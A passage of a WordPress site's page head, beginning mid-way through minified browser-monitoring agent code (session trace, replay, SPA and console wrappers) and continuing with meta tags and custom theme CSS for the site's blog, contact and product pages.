ye=i(3738);const{He:we,bD:Re,d3:xe,Kp:Ee,TZ:Ae,Lc:Te,uP:Se,Rz:Ne}=ye;class Oe extends b{static featureName=Ae;constructor(e,t=!0){super(e,Ae,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;be(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Se,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Ne+xe,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Ne+Ee,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(we,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:Re,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Ie extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Pe=i(3962);class je extends b{static featureName=Pe.TZ;constructor(e,t=!0){if(super(e,Pe.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=be(this.ee);Pe.tC.forEach((e=>{(0,A.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,A.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var Ce=i(7378);const ke={},Le=["appendChild","insertBefore","replaceChild"];function He(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||ke[t.debugId])return t;ke[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Le,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,A.jT)(!1)),e.removeEventListener("error",f,(0,A.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,A.jT)(!1)),e.addEventListener("error",f,(0,A.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Me={};function De(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(Me[t.debugId])return t;Me[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Ke={},Ue="setTimeout",Ve="setInterval",Ge="clearTimeout",Fe="-start",Be=[Ue,"setImmediate",Ve,Ge,"clearImmediate"];function We(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(Ke[t.debugId]++)return t;Ke[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Be.slice(0,2),Ue+"-"),r.inPlace(p.gm,Be.slice(2,3),Ve+"-"),r.inPlace(p.gm,Be.slice(3),Ge+"-"),t.on(Ve+Fe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ue+Fe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const ze={};function qe(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:Ze,d3:Ye,Kp:Je,$p:Xe,wW:$e,e5:Qe,tH:et,uP:tt,rw:rt,Lc:nt}=Ce;class it extends b{static featureName=Ze;constructor(e,t=!0){if(super(e,Ze,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=He(this.ee),a=De(this.ee),s=We(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=be(this.ee),f=qe(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[tt]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Qe]=~~this[Qe]+e-this[tt],this[nt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(tt,g),a.on(rt,g),o.on(rt,g),this.ee.on(nt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([tt,nt,"xhr-resolved"],this.featureName),u.buffer([tt],this.featureName),s.buffer(["setTimeout"+Je,"clearTimeout"+Ye,tt],this.featureName),c.buffer([tt,"new-xhr","send-xhr"+Ye],this.featureName),d.buffer([et+Ye,et+"-done",et+Xe+Ye,et+Xe+Je],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([tt],this.featureName),a.buffer(["propagate",rt,$e,"executor-err","resolve"+Ye],this.featureName),i.buffer([tt,"no-"+tt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,et+Ye),v(d,et+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,A.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,A.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var ot=i(3333);class at extends b{static featureName=ot.TZ;constructor(e,t=!0){super(e,ot.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(ot.Zp.forEach((e=>(0,A.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),ot.qN.forEach((e=>{const t=(0,v.s)((e=>{(0,x.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,A.sp)(e,t)}))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var st=i(993),ct=i(3785),ut=i(9414);class dt extends b{static featureName=st.TZ;constructor(e,t=!0){super(e,st.TZ,t);const r=this.ee;(0,ut.J)(r,p.gm.console,"log",{level:"info"}),(0,ut.J)(r,p.gm.console,"error",{level:"error"}),(0,ut.J)(r,p.gm.console,"warn",{level:"warn"}),(0,ut.J)(r,p.gm.console,"info",{level:"info"}),(0,ut.J)(r,p.gm.console,"debug",{level:"debug"}),(0,ut.J)(r,p.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,ct.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t){super(),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[pe,w,N,Oe,Ie,_,M,at,dt,je,it],loaderType:"spa"})})()})();


</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="//www.intellinez.com/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.intellinez.com/wp-content/uploads/2023/09/cropped-intellinez-logo-thumb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget_categories.widget-theme {
     width: calc(100% - 25px);
     float: left;
     overflow-x: auto;
     margin-right: 25px !important;
}
/* Scrollbar Styling */
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar {
     width: 3px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-track {
     background-color: rgb(255 255 255 / 30%);
     -webkit-border-radius: 10px;
     border-radius: 10px;
     height: 3px;
}
 .theme-header-sidebar .sidebar-list ::-webkit-scrollbar-thumb {
     -webkit-border-radius: 10px;
     border-radius: 10px;
     background-color: #82cd36;
     height: 3px;
}
 @media (max-width: 991px){
     .single-blog .blog-content .blog-excerpt-title{
         height: initial;
    }
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol, .full-blog-page .single-blog .blog-content .blog-ul-ol ul{
     position: relative;
     margin-top: 5px;
     margin-bottom: 5px;
     padding: 0px 0px 0px 24px !important;
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li{
     font-size: 16px !important;
     line-height: 26px !important;
     margin: 8px 0 !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li a, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li a{
     text-transform: capitalize !important;
}
 .full-blog-page .single-blog .blog-content .blog-ul-ol ol li:before, .full-blog-page .single-blog .blog-content .blog-ul-ol ul li:before {
     content: "";
     border: #4a9cce 2px solid;
     margin-top: 8px;
     background: transparent;
}
 .full-blog-page h1, .full-blog-page h2, .full-blog-page h3, .full-blog-page h4, .full-blog-page h5, .full-blog-page h6, .full-blog-page h1 span, .full-blog-page h2 span, .full-blog-page h3 span, .full-blog-page h4 span, .full-blog-page h5 span, .full-blog-page h6 span{
     font-weight: 400 !Important;
}
 .footer-menu-subtitle{
     color: #ffffff;
     width: 100%;
     float: left;
     font-size: 15px;
     margin-bottom: 8px;
     font-weight: 600;
     text-decoration: underline;
}
 .removed-dots .quickform-group:before{
     display: none;
}
 .removed-dots .quickform-group{
     padding: 0px;
}
 .contact-us-address{
    width: 100% !important;
    float: left;
    position: relative;
    margin-bottom: 30px !important;
}
 .contact-us-address .elementor-icon-box-icon{
    width: 100px;
     position: relative;
}
 .contact-us-address .elementor-icon-box-icon .far{
     display: none;
}
 .contact-us-address .elementor-icon-box-content{
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address .elementor-icon-box-title{
    font-size: 18px !important;
    line-height: 1.2;
    margin-bottom: 10px;
    color: #015b9c !important;
    font-weight: 700 !important;
    width: 100%;
    font-family: "Open Sans", sans-serif !important;
    float: left;
    position: relative;
}
 .contact-us-address ul.ul-address{
     width: 100%;
     float: none;
     display: inline-block;
     vertical-align: top;
     position: relative;
     margin: 0px;
     padding: 0px;
     list-style: none;
}
 .contact-us-address ul.ul-address li {
     font-size: 14px;
     margin-bottom: 7px;
     color: #c1c1c1;
     width: 100%;
     float: left;
     line-height: 25px;
}
 .contact-us-address ul.ul-address li img{
     display: inline-block;
     vertical-align: top;
     margin: 5px 10px 5px 0px;
     width: 16px;
     height: 16px;
     position: relative;
     top: 3px;
     left: 0px;
     filter: brightness(1) invert(1);
     opacity: 0.5;
}
 .contact-us-address ul.ul-address li a {
     color: #6d6d6d;
     width: auto;
     float: none;
     padding-left: 0px;
     position: initial;
     display: inline-block;
     vertical-align: text-top;
     text-decoration: none !important;
}
 .contact-us-address ul.ul-address li:hover a {
     color: #015b9c !important;
}
 .address-align-center{
     align-items: center !important;
}
 .address-social-links {
     text-align: left;
     list-style: none;
     padding: 0px;
     margin: 0px;
     white-space: nowrap;
     width: 100%;
     float: left;
     position: relative;
}
 .address-social-links li {
     display: inline-block;
     vertical-align: top;
     margin-right: 3px;
     margin-bottom: 3px;
}
 .address-social-links li a {
     width: 30px;
     line-height: 28px;
     height: 30px;
     border: 1px solid #2d2d2d !important;
     float: left;
     text-align: center;
     border-radius: 180px;
     display: table;
}
 .address-social-links li a img {
     width: 14px;
     height: 14px;
     margin: 7px;
     float: left;
}
 .address-social-links li:hover a {
     background: #2d2d2d;
}
 .address-social-links li:hover a img {
     filter: brightness(0) invert(1);
}
 @media (max-width: 767px){
     .address-social-links {
         text-align: center;
    }
}
 .full-blog-page h3, .full-blog-page h2, .full-blog-page h1{
     text-transform: capitalize !Important;
}
 .table-blog{
     width: 100%;
     float: left;
     position: relative;
     color: #000;
}
 .table-blog tr th{
     padding: 12px 15px;
     border: 2px solid white;
     background: #0c609e;
     color: #fff;
     vertical-align: top;
}
 .table-blog tr td{
     padding: 10px 16px;
     border: 2px solid white;
     background: #efefef;
     vertical-align: top;
}
 .single-pressnews {
     margin-bottom: 20px;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     border: 1px solid #e7e7e7;
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-banner img {
     width: 100%;
     float: left;
     position: relative;
}
 .single-pressnews .pressnews-content {
     width: 100%;
     float: left;
     position: relative;
     background: #fff;
     border-radius: 15px;
     overflow: hidden;
     padding: 20px;
}
 .single-pressnews .pressnews-content .pressnews-date {
     width: 100%;
     float: left;
     position: relative;
     color: #3c3c3c;
     line-height: 23px;
     overflow: hidden;
     margin: 0px 0px 10px 0px;
     white-space: normal;
}
 .single-pressnews .pressnews-content .pressnews-title {
     width: 100%;
     float: left;
     position: relative;
     color: #015b9c;
     font-size: 18px;
     font-weight: 600;
     margin-bottom: 10px;
     line-height: 28px!important;
     max-height: 56px!important;
     overflow: hidden;
}
 .single-pressnews .pressnews-content .excerpt-content {
     margin: 0 0 15px;
     font-size: 13px;
     line-height: 22px;
     height: 88px;
     overflow: hidden;
     float: left;
     width: 100%;
}
 .single-pressnews .pressnews-content .excerpt-content p {
     margin: 0;
     font-size: 13px;
     line-height: 22px;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner {
     min-width: initial !important;
     display: flex;
     align-items: center;
     width: 100%;
     height: 120px;
     justify-content: center;
}
 .theme-carousel .swiper-wrapper .swiper-slide .swiper-slide-inner .swiper-slide-image {
     bottom: initial !important;
     max-width: 100%;
     max-height: 100%;
     position: relative !important;
     top: initial !important;
     left: initial !important;
     transform: initial !important;
}
 #pum-22582.pum-theme-7787 .pum-container{
     padding: 0px !important;
     border-radius: 0px !important;
     border: none !important;
}
 #pum-22582.pum-theme-7787 .pum-title{
     display: none !important;
}
 #pum-22582.pum-theme-7787 img{
     float: left !important;
}
 #pum-22582.pum-theme-7787 .pum-content+.pum-close, #pum-22582.pum-theme-7787 .pum-content+.pum-close {
     right: -20px!important;
     top: -20px!important;
     border-radius: 36px!important;
     box-shadow: none!important;
     text-shadow: none!important;
     background-color: rgb(20 66 108)!important;
     font-size: 32px;
     padding: 0px !important;
     line-height: 36px;
     width: 40px !important;
	 height: 40px !important;
     color: #ffcc01 !important;
}
 
 .service-page-banner-repeater .typewriter h1{
     border-right: none !important;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left{
     width: 60%;
}
 .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
     width: 40%;
}
 .service-page-banner .single-banner, .home-banner-carousel.owl-carousel.owl-drag .owl-item, .home-banner-carousel .service-page-banner{
}
 .home-banner-carousel .owl-stage-outer, .home-banner-carousel .owl-stage{
}
 .home-banner-carousel{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .service-page-banner .single-banner .banner-content{
}
 .home-banner-carousel .service-page-banner.service-page-banner-repeater{
     background: rgba(6, 35, 78, 0.9);
}
 .home-banner-carousel .owl-nav {
     display: none;
}
 .home-banner-carousel .owl-dots {
     position: absolute;
     bottom: 90px;
     width: 100%;
     text-align: center;
}
 .home-banner-carousel .owl-dots .owl-dot {
     display: inline-block;
     vertical-align: top;
}
 .home-banner-carousel .owl-dots .owl-dot span {
     background: #fff;
     width: 20px;
     height: 11px;
     float: left;
     border-radius: 180px;
     margin: 0px 5px;
}
 .home-banner-carousel .owl-dots .owl-dot.active span {
     background: #71c345;
}
 @media (max-width: 991px){
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content{
         display: flex;
         flex-direction: column-reverse;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-left {
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right{
         width: 100%;
         margin-bottom: 20px;
    }
     .service-page-banner.service-page-banner-repeater .single-banner .banner-content .banner-center-content .banner-content-right img{
         max-width: 300px;
    }
}




/* LegiCred Product Page Start*/


 .legicred-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: rgb(1 27 65);
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 5%);
}


 .legicred-banner-main-image img{
     border-radius: 50%;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     width: 100%;
     height: 100%;
     padding: 40px;
}
.legicred-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted rgb(253 204 59);
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}






 .legicred-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .legicred-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .legicred-landing-page-banner h2, .legicred-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .legicred-landing-page-banner h2 strong, .legicred-landing-page-banner h1 strong{
     color: #fecd2a;
}
 .legicred-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-2024 .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-2024 .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #FECD2A;
}
 .benefit-group-2024.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #FECD2A 15px solid;
}
 .legicred-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .legicred-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .legicred-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #FECD2A;
     border-radius: 180px 180px 180px 180px;
}
 .calendly-btn:hover{
     color: #ffffff;
     background-color: #e5b411;
}
 .page-id-24630 .about-content h2 strong:before {
     background: #fecd2a !important;
}
 



/* LegiCred Product Page End*/





/* meratutor Product Page Start*/

 .meratutor-banner-main-image{
     width: 100%;
     text-align: center;
     position: relative;
     background: #004299;
     max-width: 500px;
     display: inline-block;
     vertical-align: top;
     max-height: 500px;
     border-radius: 50%;
     padding: 15px;
     box-shadow: -12px 5px 100px #9394954f;
	     border: 20px solid rgb(255 255 255 / 10%);
}
 .meratutor-banner-main-image img{
       border-radius: 0%;
    max-width: 500px;
    display: inline-block;
    vertical-align: top;
    max-height: 500px;
    width: 100%;
    height: 100%;
    padding: 60px;
}
.meratutor-banner-main-image:after{
	content:"";
    border-radius: 50%;
    max-width: 470px;
    display: inline-block;
    vertical-align: top;
    max-height: 470px;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    padding: 40px;
    border: 8px dotted #1e71b7;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 15px;
	 animation: spin 100s linear infinite;
}
 @keyframes spin {
    0% {
        transform: rotate(0deg);
   }
    100% {
        transform: rotate(360deg);
   }
}
.meratutor-icon-equal-box{
	 height: 100%;
}
 .meratutor-icon-equal-box>.elementor-widget-container{
     height: 100%;
     display: inline-block;
     vertical-align: top;
}
 .meratutor-landing-page-banner{
     background-position: bottom -125px center !important;
}
 .meratutor-landing-page-banner h2, .meratutor-landing-page-banner h1{
     text-transform: capitalize;
     color: #fff;
     font-weight: 700;
     margin: 0px;
     padding: 0px;
     line-height: 60px;
     font-size: 50px;
}
 .meratutor-landing-page-banner h2 strong, .meratutor-landing-page-banner h1 strong{
     color: #1bb5e7;
}
 .meratutor-landing-page-banner p{
     margin: 0px;
     padding: 0px;
     color: #fff;
     font-size: 22px;
     line-height: 36px;
}
 .benefit-group-meratutor .elementor-icon-box-content{
     background: #ffffff;
}
 .benefit-group-meratutor .elementor-icon-box-content:before {
     border-left: #ffffff 15px solid;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content, .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-wrapper .elementor-icon-box-icon{
     background: #1bb5e7;
}
 .benefit-group-meratutor.benefit-group-2023:hover .elementor-icon-box-content:before{
     border-left: #1bb5e7 15px solid;
}
 .meratutor-content ul{
     width: 100%;
     float: left;
     position: relative;
     padding: 0px;
     margin: 0px;
     margin-bottom: 12px;
}
 .meratutor-content ul li{
     width: 100%;
     float: left;
     position: relative;
     color: #000000;
     padding-left: 17px;
     list-style: none;
     margin-bottom: 10px;
     font-size: 15px;
}
 .meratutor-content ul li:before{
     content:"";
     width: 8px;
     height: 8px;
     background: #015b9c;
     position: absolute;
     top: 7px;
     left: 0px;
}
 .meratutor-calendly-btn{
     font-size: 16px;
     padding: 15px 30px;
     position: relative;
     color: #ffffff;
     background-color: #1bb5e7;
     border-radius: 180px 180px 180px 180px;
}
 .meratutor-calendly-btn:hover{
     color: #ffffff;
     background-color: #0096C7;
}
 .page-id-25000 .about-content h2 strong:before {
     background: #1bb5e7 !important;
}
 



/* meratutor Product Page End*/

 


#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
	margin: 0px !important;
}

.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a {
    color: #015b9c !important;
}


.elementor-widget-table-of-contents{
    border-radius: 16px;
    font-size: 1rem;
    padding: 32px 50px 15px;
    margin-top: 0px;
    margin-bottom: 0px;
    background-color: #f5f7fa;
}

